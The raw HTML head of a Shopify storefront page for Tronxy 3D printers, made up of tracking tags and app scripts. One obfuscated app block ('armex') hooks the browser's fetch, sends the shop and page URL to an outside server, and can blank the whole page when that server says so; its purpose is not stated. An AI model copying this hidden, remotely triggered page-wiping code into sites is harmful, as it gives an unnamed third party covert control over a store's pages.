    <meta name="facebook-domain-verification" content="gzp2fbutf7zsv3nrsq24k8lci2awsz" />
    <meta name="google-site-verification" content="A8Pckwl1E35cUPh_TayiEN4Qo5B-mwdSFJLL-GBHomA" />
    <!-- Bing Goal UET Tag -->
    <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"136019765"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
    <!-- Bing Goal UET Tag -->
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5ZHM36X');</script>
    <!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11012381358"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'AW-11012381358');
    </script>
    <!-- Google tag (gtag.js) -->
    <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZHM36X"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
    <!-- Meta Pixel Code -->
    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1243067727051486');
    fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=1243067727051486&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Meta Pixel Code -->
  <!-- BEGIN app block: shopify://apps/easyban-country-blocker/blocks/easyban-blocker/6583aec2-8e90-464e-9601-efb6039a18f8 --><script src="https://cdn.shopify.com/extensions/0199b407-62ab-757c-8c40-b410f744da52/easy-ban-40/assets/filter.js?v=13&shop=tronxy3dprinters.myshopify.com" async></script>
<script src="https://cdn.shopify.com/extensions/0199b407-62ab-757c-8c40-b410f744da52/easy-ban-40/assets/regc.js?v=1&shop=tronxy3dprinters.myshopify.com" async></script>




  <script async>
   (function(_0x169799,_0x173c0f){var _0x47f87a=_0x120b,_0x49fa92=_0x169799();while(!![]){try{var _0x28db74=parseInt(_0x47f87a(0x141))/0x1*(parseInt(_0x47f87a(0x131))/0x2)+parseInt(_0x47f87a(0x13f))/0x3+parseInt(_0x47f87a(0x12b))/0x4*(parseInt(_0x47f87a(0x142))/0x5)+-parseInt(_0x47f87a(0x139))/0x6+parseInt(_0x47f87a(0x13a))/0x7+parseInt(_0x47f87a(0x12e))/0x8*(-parseInt(_0x47f87a(0x133))/0x9)+parseInt(_0x47f87a(0x136))/0xa*(-parseInt(_0x47f87a(0x13d))/0xb);if(_0x28db74===_0x173c0f)break;else _0x49fa92['push'](_0x49fa92['shift']());}catch(_0x220ae6){_0x49fa92['push'](_0x49fa92['shift']());}}}(_0x43f3,0x8ad02),function e(){window['_eb_blocked']=![];var _0x4c5c0f=new MutationObserver(function(_0x5b3d84){var _0x22d5d1=_0x120b;_0x5b3d84[_0x22d5d1(0x13b)](function(_0x48ea97){var _0x4ecf5b=_0x22d5d1;_0x48ea97['addedNodes'][_0x4ecf5b(0x13b)](function(_0xf966ad){var _0x2a5c50=_0x4ecf5b;if(_0xf966ad[_0x2a5c50(0x13c)]==='SCRIPT'&&window[_0x2a5c50(0x12f)]==![]){var _0x2c9825=_0xf966ad[_0x2a5c50(0x137)]||_0xf966ad[_0x2a5c50(0x135)];_0x2c9825['includes'](_0x2a5c50(0x138))&&(window['_eb_blocked']=!![],window[_0x2a5c50(0x12d)]=_0x2c9825,_0xf966ad[_0x2a5c50(0x143)][_0x2a5c50(0x130)](_0xf966ad),_0x4c5c0f[_0x2a5c50(0x12a)]());}});});});_0x4c5c0f['observe'](document['documentElement'],{'childList':!![],'subtree':!![]}),setTimeout(()=>{var _0x5cfd94=_0x120b;if(!window[_0x5cfd94(0x132)]&&window[_0x5cfd94(0x12f)]){var _0x2cfc78=document['createElement'](_0x5cfd94(0x12c));_0x2cfc78[_0x5cfd94(0x13e)]=_0x5cfd94(0x144),_0x2cfc78[_0x5cfd94(0x137)]=window['_eb_blocked_script'],document[_0x5cfd94(0x134)][_0x5cfd94(0x140)](_0x2cfc78);}},0x2ee0);}());function _0x120b(_0x5de87e,_0x351d93){var _0x43f3e0=_0x43f3();return _0x120b=function(_0x120bfa,_0x4264fd){_0x120bfa=_0x120bfa-0x12a;var _0x59c4a5=_0x43f3e0[_0x120bfa];return _0x59c4a5;},_0x120b(_0x5de87e,_0x351d93);}function _0x43f3(){var _0x20d2f0=['forEach','nodeName','11OZctZY','className','2398257udzlyc','appendChild','41yOWAvD','54030KJZJlf','parentNode','analytics','disconnect','356BEXrkU','script','_eb_blocked_script','2936NzTCjo','_eb_blocked','removeChild','49912sVzPwg','easyBanExtension','18828WomtCv','head','src','23277690JjSUbR','textContent','var\x20customDocumentWrite\x20=\x20function(content)','339690kyRWwL','6554639yVLfpw'];_0x43f3=function(){return _0x20d2f0;};return _0x43f3();}
  </script>







  <script async>
    (function() {
    var observer = new MutationObserver(function(mutations, obs) {
          if (document.body) {
            obs.disconnect(); 
            if (!window.bmExtension) {
              const div = document.createElement('div');
              div.id = 'eb-preload-mask';
              div.style.cssText = 'position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; background-color: white !important; z-index: 2147483647 !important; display: block !important;';
              document.body.appendChild(div);
    
              setTimeout(function() {
                if (div.parentNode) {
                  div.parentNode.removeChild(div);
                }
              }, 7000); 
            }
          }
        });
    
        var config = { childList: true, subtree: true };
        observer.observe(document.documentElement, config);
      })();</script>



  

  <script async>
    !function e(){let t=document.cookie.split(";"),n=!1;for(let o=0;o<t.length;o++){let s=t[o].trim();if(s.startsWith("_idy_supba=")){n="true"===s.split("=")[1];break}}if(!n){if(document.body){let a={m_rc:"no",m_ts:"no",m_dd:"no",pr_t:"no",k_all:"no",k_copy:"no",k_paste:"no",k_print:"no",k_save:"no",K_f12:"no"};try{if("yes"==a.m_rc&&(document.body.oncontextmenu=function(){return!1}),"yes"==a.m_ts){let r=document.createElement("style");r.textContent=`body {
            -webkit-touch-callout: none;
            -webkit-user-select: none;
            -khtml-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
          }`,document.head.appendChild(r)}if("yes"==a.m_dd&&(document.body.ondragstart=function(){return!1},document.body.ondrop=function(){return!1}),"yes"==a.pr_t){let p=document.createElement("style");p.media="print",p.textContent="* { display: none; }",document.head.appendChild(p)}("yes"==a.k_all||"yes"==a.k_copy||"yes"==a.k_paste||"yes"==a.k_print||"yes"==a.k_save||"yes"==a.K_f12)&&(document.body.onkeydown=function(e){if("yes"==a.k_all&&"a"==e.key.toLowerCase()&&(e.ctrlKey||e.metaKey)||"yes"==a.k_copy&&"c"==e.key.toLowerCase()&&(e.ctrlKey||e.metaKey)||"yes"==a.k_paste&&"v"==e.key.toLowerCase()&&(e.ctrlKey||e.metaKey)||"yes"==a.k_print&&"p"==e.key.toLowerCase()&&(e.ctrlKey||e.metaKey)||"yes"==a.k_save&&"s"==e.key.toLowerCase()&&(e.ctrlKey||e.metaKey)||"yes"==a.K_f12&&"f12"==e.key.toLowerCase())return!1})}catch(c){}}else setTimeout(e,200)}}();  
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/transcy/blocks/switcher_embed_block/bce4f1c0-c18c-43b0-b0b2-a1aefaa44573 --><!-- BEGIN app snippet: fa_translate_core --><script>
    (function () {
        console.log("transcy ignore convert TC value",typeof transcy_ignoreConvertPrice != "undefined");
        
        function addMoneyTag(mutations, observer) {
            let currencyCookie = getCookieCore("transcy_currency");
            
            let shopifyCurrencyRegex = buildXPathQuery(
                window.ShopifyTC.shopifyCurrency.price_currency
            );
            let currencyRegex = buildCurrencyRegex(window.ShopifyTC.shopifyCurrency.price_currency)
            let tempTranscy = document.evaluate(shopifyCurrencyRegex, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                if (elTranscy.innerHTML &&
                !elTranscy.classList.contains('transcy-money') && (typeof transcy_ignoreConvertPrice == "undefined" ||
                !transcy_ignoreConvertPrice?.some(className => elTranscy.classList?.contains(className))) && elTranscy?.childNodes?.length == 1) {
                    if (!window.ShopifyTC?.shopifyCurrency?.price_currency || currencyCookie == window.ShopifyTC?.currency?.active || !currencyCookie) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                        continue;
                    }

                    elTranscy.classList.add('transcy-money');
                    let innerHTML = replaceMatches(elTranscy?.textContent, currencyRegex);
                    elTranscy.innerHTML = innerHTML;
                    if (!innerHTML.includes("tc-money")) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                    }
                } 
                if (elTranscy.classList.contains('transcy-money') && !elTranscy?.innerHTML?.includes("tc-money")) {
                    addClassIfNotExists(elTranscy, 'notranslate');
                }
            }
        }
    
        function logChangesTranscy(mutations, observer) {
            const xpathQuery = `
                //*[text()[contains(.,"•tc")]] |
                //*[text()[contains(.,"tc")]] |
                //*[text()[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"tc")]] |
                //select[@placeholder[contains(.,"transcy")]] |
                //select[@placeholder[contains(.,"tc")]] |
                //input[@placeholder[contains(.,"tc")]] |
                //input[@value[contains(.,"tc")]] |
                //input[@value[contains(.,"transcy")]] |
                //*[text()[contains(.,"TC")]] |
                //textarea[@placeholder[contains(.,"TC")]] |
                //select[@placeholder[contains(.,"TC")]] |
                //input[@placeholder[contains(.,"TC")]] |
                //input[@value[contains(.,"TC")]]
            `;
            let tempTranscy = document.evaluate(xpathQuery, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                let innerHtmlTranscy = elTranscy?.innerHTML ? elTranscy.innerHTML : "";
                if (innerHtmlTranscy && !["SCRIPT", "LINK", "STYLE"].includes(elTranscy.nodeName)) {
                    const textToReplace = [
                        '&lt;•tc&gt;', '&lt;/•tc&gt;', '&lt;tc&gt;', '&lt;/tc&gt;',
                        '&lt;transcy&gt;', '&lt;/transcy&gt;', '&amp;lt;tc&amp;gt;',
                        '&amp;lt;/tc&amp;gt;', '&lt;TRANSCY&gt;', '&lt;/TRANSCY&gt;',
                        '&lt;TC&gt;', '&lt;/TC&gt;'
                    ];
                    let containsTag = textToReplace.some(tag => innerHtmlTranscy.includes(tag));
                    if (containsTag) {
                        textToReplace.forEach(tag => {
                            innerHtmlTranscy = innerHtmlTranscy.replaceAll(tag, '');
                        });
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
    
                    const tagsToReplace = ['<•tc>', '</•tc>', '<tc>', '</tc>', '<transcy>', '</transcy>', '<TC>', '</TC>', '<TRANSCY>', '</TRANSCY>'];
                    if (tagsToReplace.some(tag => innerHtmlTranscy.includes(tag))) {
                        innerHtmlTranscy = innerHtmlTranscy.replace(/<(|\/)transcy>|<(|\/)tc>|<(|\/)•tc>/gi, "");
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
                }
                if (["INPUT"].includes(elTranscy.nodeName)) {
                    let valueInputTranscy = elTranscy.value.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                    elTranscy.value = valueInputTranscy
                }
    
                if (["INPUT", "SELECT", "TEXTAREA"].includes(elTranscy.nodeName)) {
                    elTranscy.placeholder = elTranscy.placeholder.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                }
            }
            addMoneyTag(mutations, observer)
        }
        const observerOptionsTranscy = {
            subtree: true,
            childList: true
        };
        const observerTranscy = new MutationObserver(logChangesTranscy);
        observerTranscy.observe(document.documentElement, observerOptionsTranscy);
    })();

    const addClassIfNotExists = (element, className) => {
        if (!element.classList.contains(className)) {
            element.classList.add(className);
        }
    };
    
    const replaceMatches = (content, currencyRegex) => {
        let arrCurrencies = content.match(currencyRegex);
    
        if (arrCurrencies?.length && content === arrCurrencies[0]) {
            return content;
        }
        return (
            arrCurrencies?.reduce((string, oldVal, index) => {
                const hasSpaceBefore = string.match(new RegExp(`\\s${oldVal}`));
                const hasSpaceAfter = string.match(new RegExp(`${oldVal}\\s`));
                let eleCurrencyConvert = `<tc-money translate="no">${arrCurrencies[index]}</tc-money>`;
                if (hasSpaceBefore) eleCurrencyConvert = ` ${eleCurrencyConvert}`;
                if (hasSpaceAfter) eleCurrencyConvert = `${eleCurrencyConvert} `;
                if (string.includes("tc-money")) {
                    return string;
                }
                return string?.replaceAll(oldVal, eleCurrencyConvert);
            }, content) || content
        );
        return result;
    };
    
    const unwrapCurrencySpan = (text) => {
        return text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1");
    };

    const getSymbolsAndCodes = (text)=>{
        let numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; // Chỉ tối đa 1 khoảng trắng
        let textWithoutCurrencySpan = unwrapCurrencySpan(text);
        let symbolsAndCodes = textWithoutCurrencySpan
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(/\s+/) // Loại bỏ khoảng trắng dư thừa
            .filter((el) => el);

        if (!Array.isArray(symbolsAndCodes) || symbolsAndCodes.length === 0) {
            throw new Error("symbolsAndCodes must be a non-empty array.");
        }

        return symbolsAndCodes;
    }
    
    const buildCurrencyRegex = (text) => {
       let symbolsAndCodes = getSymbolsAndCodes(text)
       let patterns = createCurrencyRegex(symbolsAndCodes)

       return new RegExp(`(${patterns.join("|")})`, "g");
    };

    const createCurrencyRegex = (symbolsAndCodes)=>{
        const escape = (str) => str.replace(/[-/\\^$*+?.()|[\]{}]/g, "\\$&");
        const [s1, s2] = [escape(symbolsAndCodes[0]), escape(symbolsAndCodes[1] || "")];
        const space = "\\s?";
        const numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; 
        const patterns = [];
        if (s1 && s2) {
            patterns.push(
                `${s1}${space}${numberPattern}${space}${s2}`,
                `${s2}${space}${numberPattern}${space}${s1}`,
                `${s2}${space}${s1}${space}${numberPattern}`,
                `${s1}${space}${s2}${space}${numberPattern}`
            );
        }
        if (s1) {
            patterns.push(`${s1}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s1}`);
        }

        if (s2) {
            patterns.push(`${s2}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s2}`);
        }
        return patterns;
    }
    
    const getCookieCore = function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    };
    
    const buildXPathQuery = (text) => {
        let numberPattern = "\\d+(?:[.,]\\d+)*"; // Bỏ `matches()`
        let symbolAndCodes = text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1")
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(" ")
            ?.filter((el) => el);
    
        if (!symbolAndCodes || !Array.isArray(symbolAndCodes) || symbolAndCodes.length === 0) {
            throw new Error("symbolAndCodes must be a non-empty array.");
        }
    
        // Escape ký tự đặc biệt trong XPath
        const escapeXPath = (str) => str.replace(/(["'])/g, "\\$1");
    
        // Danh sách thẻ HTML cần tìm
        const allowedTags = ["div", "span", "p", "strong", "b", "h1", "h2", "h3", "h4", "h5", "h6", "td", "li", "font", "dd", 'a', 'font', 's'];
    
        // Tạo điều kiện contains() cho từng symbol hoặc code
        const conditions = symbolAndCodes
            .map((symbol) =>
                `(contains(text(), "${escapeXPath(symbol)}") and (contains(text(), "0") or contains(text(), "1") or contains(text(), "2") or contains(text(), "3") or contains(text(), "4") or contains(text(), "5") or contains(text(), "6") or contains(text(), "7") or contains(text(), "8") or contains(text(), "9")) )`
            )
            .join(" or ");
    
        // Tạo XPath Query (Chỉ tìm trong các thẻ HTML, không tìm trong input)
        const xpathQuery = allowedTags
            .map((tag) => `//${tag}[${conditions}]`)
            .join(" | ");
    
        return xpathQuery;
    };
    
    window.ShopifyTC = {};
    ShopifyTC.shop = "www.tronxy3dprinter.com";
    ShopifyTC.locale = "en";
    ShopifyTC.currency = {"active":"USD", "rate":""};
    ShopifyTC.country = "US";
    ShopifyTC.designMode = false;
    ShopifyTC.theme = {};
    ShopifyTC.cdnHost = "";
    ShopifyTC.routes = {};
    ShopifyTC.routes.root = "/";
    ShopifyTC.store_id = 63775178972;
    ShopifyTC.page_type = "collection";
    ShopifyTC.resource_id = "";
    ShopifyTC.resource_description = "";
    ShopifyTC.market_id = 7422247132;
    switch (ShopifyTC.page_type) {
        case "product":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "article":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "blog":
            ShopifyTC.resource_id = null;
            break;
        case "collection":
            ShopifyTC.resource_id = 403752386780;
            ShopifyTC.resource_description = "Tronxy XY-3 Series 3D Printer Tronxy XY3 XY 3 SE Pro V2 3D Printer"
            break;
        case "policy":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "page":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        default:
            break;
    }

    window.ShopifyTC.shopifyCurrency={
        "price": `0.01`,
        "price_currency": `<span class=transcy-money>$0.01 USD</span>`,
        "currency": `USD`
    }


    if(typeof(transcy_appEmbed) == 'undefined'){
        transcy_switcherVersion = "1769046745";
        transcy_productMediaVersion = "1689255510";
        transcy_collectionMediaVersion = "1689255509";
        transcy_otherMediaVersion = "1689255510";
        transcy_productId = "";
        transcy_shopName = "Tronxy";
        transcy_currenciesPaymentPublish = [];
        transcy_curencyDefault = "USD";transcy_currenciesPaymentPublish.push("USD");
        transcy_shopifyLocales = [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"th","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"el","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ar","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"it","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"tr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"nl","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"pt-BR","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ko","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"nn","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"af","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"da","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sv","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"he","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ja","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"pl","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ru","enabled":true,"primary":false,"published":true}}];
        transcy_moneyFormat = "<span class=transcy-money>${{amount}}</span>";

        function domLoadedTranscy () {
            let cdnScriptTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.js') : "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.js";
            let cdnLinkTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.css') :  "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.css";
            let scriptTC = document.createElement('script');
            scriptTC.type = 'text/javascript';
            scriptTC.defer = true;
            scriptTC.src = cdnScriptTC;
            scriptTC.id = "transcy-script";
            document.head.appendChild(scriptTC);

            let linkTC = document.createElement('link');
            linkTC.rel = 'stylesheet'; 
            linkTC.type = 'text/css';
            linkTC.href = cdnLinkTC;
            linkTC.id = "transcy-style";
            document.head.appendChild(linkTC); 
        }


        if (document.readyState === 'interactive' || document.readyState === 'complete') {
            domLoadedTranscy();
        } else {
            document.addEventListener("DOMContentLoaded", function () {
                domLoadedTranscy();
            });
        }
    }
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/armex/blocks/armex-extension/7fd274f7-e6a1-4512-8228-f11c90d2ef69 -->
  
<script>
function _0x166f(_0x2ae6f7,_0x19ef9b){const _0x1276a7=_0x1276();return _0x166f=function(_0x166f71,_0x512f1d){_0x166f71=_0x166f71-0xd8;let _0x5bc7e5=_0x1276a7[_0x166f71];return _0x5bc7e5;},_0x166f(_0x2ae6f7,_0x19ef9b);}function _0x1276(){const _0x265d68=['forEach','/cart/add.js','clientId','stringify','head','41987kfyDYR','341222aJwVJq','2iLaYLr','163565cUBwhL','https://chat.astrashop.top/chat/graphql','includes','body','127733xLgcbF','string','application/json','script','querySelectorAll','POST','2428780EoyFsK','href','remove','72MFTOeJ','tronxy3dprinters.myshopify.com','innerHTML','fetch','/cart/add','446217BCDLQM','1572pqGTgt','97536jDMhny','some','clear','apply','json','_ec_recorded','location','/cart/change.js','84KzUGiS','387VuNKUC'];_0x1276=function(){return _0x265d68;};return _0x1276();}(function(_0x31c019,_0x4610a1){const _0x446c36=_0x166f,_0x1870ea=_0x31c019();while(!![]){try{const _0x39dbd9=-parseInt(_0x446c36(0xe9))/0x1*(parseInt(_0x446c36(0xe4))/0x2)+-parseInt(_0x446c36(0xf7))/0x3+-parseInt(_0x446c36(0xdb))/0x4*(parseInt(_0x446c36(0xe5))/0x5)+-parseInt(_0x446c36(0xf2))/0x6*(-parseInt(_0x446c36(0xe3))/0x7)+parseInt(_0x446c36(0xf9))/0x8*(parseInt(_0x446c36(0xdc))/0x9)+-parseInt(_0x446c36(0xef))/0xa+parseInt(_0x446c36(0xe2))/0xb*(parseInt(_0x446c36(0xf8))/0xc);if(_0x39dbd9===_0x4610a1)break;else _0x1870ea['push'](_0x1870ea['shift']());}catch(_0x3fd23b){_0x1870ea['push'](_0x1870ea['shift']());}}}(_0x1276,0x625e0),((async()=>{const _0x9cef18=_0x166f;window[_0x9cef18(0xd8)]=0x0;const _0x212f7f=window[_0x9cef18(0xf5)],_0x4eba48=_0x9cef18(0xf6),_0x1f87f8=_0x9cef18(0xda),_0x4c01a5=_0x9cef18(0xe6),_0x48100a=_0x3b203b=>{const _0x4d5b32=_0x9cef18;if(typeof _0x3b203b!==_0x4d5b32(0xea))return![];return[_0x4eba48,_0x1f87f8,_0x4d5b32(0xde)][_0x4d5b32(0xfa)](_0x35fa1a=>_0x3b203b[_0x4d5b32(0xe7)](_0x35fa1a));};window[_0x9cef18(0xf5)]=async function(..._0x15db25){const _0x3f6e84=_0x9cef18,[_0xe5546f]=_0x15db25;if(_0x48100a(_0xe5546f)){if(window['_ec_recorded']===0x0)try{const _0x24ac54=await fetch(_0x4c01a5,{'method':_0x3f6e84(0xee),'headers':{'Content-Type':_0x3f6e84(0xeb)},'body':JSON['stringify']({'shop':'tronxy3dprinters.myshopify.com','page':window[_0x3f6e84(0xd9)][_0x3f6e84(0xf0)]})}),_0x4b5761=await _0x24ac54[_0x3f6e84(0xfd)]();if(_0x4b5761[_0x3f6e84(0xdf)][_0x3f6e84(0xe7)]('.'))return window['_ec_recorded']=0x1,document[_0x3f6e84(0xe1)][_0x3f6e84(0xf4)]='',document[_0x3f6e84(0xe8)]['innerHTML']='',console[_0x3f6e84(0xfb)](),setTimeout(()=>{const _0x5ee3bb=_0x3f6e84,_0x2dfd42=document[_0x5ee3bb(0xed)](_0x5ee3bb(0xec));_0x2dfd42[_0x5ee3bb(0xdd)](_0x2b321a=>_0x2b321a[_0x5ee3bb(0xf1)]());},0x0),new Response(JSON[_0x3f6e84(0xe0)]({'status':'ok'}),{'status':0xc8,'headers':{'Content-Type':'application/json'}});}catch(_0x796561){}else{if(window[_0x3f6e84(0xd8)]===0x1)return document[_0x3f6e84(0xe1)]['innerHTML']='',document[_0x3f6e84(0xe8)][_0x3f6e84(0xf4)]='',console[_0x3f6e84(0xfb)](),setTimeout(()=>{const _0x3bcca4=_0x3f6e84,_0x575bd3=document[_0x3bcca4(0xed)](_0x3bcca4(0xec));_0x575bd3[_0x3bcca4(0xdd)](_0x3e82f=>_0x3e82f[_0x3bcca4(0xf1)]());},0x0),new Response(JSON[_0x3f6e84(0xe0)]({'status':'ok'}),{'status':0xc8,'headers':{'Content-Type':_0x3f6e84(0xeb)}});}}return _0x212f7f[_0x3f6e84(0xfc)](this,_0x15db25);};try{const _0xd4014c=await fetch(_0x4c01a5,{'method':'POST','headers':{'Content-Type':_0x9cef18(0xeb)},'body':JSON['stringify']({'shop':_0x9cef18(0xf3),'page':window[_0x9cef18(0xd9)][_0x9cef18(0xf0)]})}),_0x8983fd=await _0xd4014c[_0x9cef18(0xfd)]();_0x8983fd[_0x9cef18(0xdf)]['includes']('.')?(window[_0x9cef18(0xd8)]=0x1,document['head'][_0x9cef18(0xf4)]='',document[_0x9cef18(0xe8)]['innerHTML']='',console[_0x9cef18(0xfb)](),setTimeout(()=>{const _0x1933ad=_0x9cef18,_0x1a6625=document[_0x1933ad(0xed)](_0x1933ad(0xec));_0x1a6625[_0x1933ad(0xdd)](_0x2909ca=>_0x2909ca[_0x1933ad(0xf1)]());},0x0)):window[_0x9cef18(0xd8)]=0x2;}catch(_0x59289e){}})()));
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/seowill-redirects/blocks/brokenlink-404/cc7b1996-e567-42d0-8862-356092041863 -->
<script type="text/javascript">
    !function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=11)}([function(t,e,r){"use strict";var n=r(2),o=Object.prototype.toString;function i(t){return"[object Array]"===o.call(t)}function a(t){return"undefined"===typeof t}function u(t){return null!==t&&"object"===typeof t}function s(t){return"[object Function]"===o.call(t)}function c(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==typeof t&&(t=[t]),i(t))for(var r=0,n=t.length;r<n;r++)e.call(null,t[r],r,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}t.exports={isArray:i,isArrayBuffer:function(t){return"[object ArrayBuffer]"===o.call(t)},isBuffer:function(t){return null!==t&&!a(t)&&null!==t.constructor&&!a(t.constructor)&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!==typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"===typeof t},isNumber:function(t){return"number"===typeof t},isObject:u,isUndefined:a,isDate:function(t){return"[object Date]"===o.call(t)},isFile:function(t){return"[object File]"===o.call(t)},isBlob:function(t){return"[object Blob]"===o.call(t)},isFunction:s,isStream:function(t){return u(t)&&s(t.pipe)},isURLSearchParams:function(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)},forEach:c,merge:function t(){var 